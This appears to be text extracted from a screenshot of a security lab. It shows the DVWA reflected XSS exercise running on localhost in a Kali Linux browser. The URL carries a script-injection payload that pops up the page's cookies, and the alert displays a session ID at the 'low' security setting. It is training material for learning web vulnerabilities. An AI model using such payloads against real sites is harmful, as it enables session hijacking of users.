 Vulnerability: Reflected C
127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Linux Kali Tools Kali Docs New Tab Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DVWA
127.0.0.1
PHPSESSID=1tkkq51r2h69l49k78blrgr96n; security=low
OK
Read 127.0.0.1